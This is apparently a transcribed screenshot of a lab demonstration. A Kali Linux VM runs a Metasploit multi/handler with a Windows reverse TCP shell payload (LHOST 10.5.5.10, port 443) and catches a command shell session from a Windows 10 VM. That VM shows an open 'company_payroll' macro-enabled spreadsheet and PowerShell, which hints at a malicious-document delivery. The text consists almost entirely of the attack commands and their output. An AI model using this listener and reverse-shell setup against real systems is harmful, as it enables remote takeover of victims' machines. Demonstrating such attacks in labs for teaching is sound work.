 Kali-Linux-prez - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-prez
Applications Places Terminal Thu 14:40 1
root@kali: ~
File Edit View Search Terminal Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/shell_rev
erse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > set LHOST 10.5.5.10
LHOST => 10.5.5.10
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.5.5.10:443
msf5 exploit(multi/handler) > [*] Command shell session 1 o
pened (10.5.5.10:443 -> 10.5.5.30:52503) at 2020-03-19 14:4
0:43 -0400
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Windows 10 x64 - pres - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64 - pres
company_payroll (1).xlsm - Excel David
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
6:03 PM
1/3/2020
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
19:40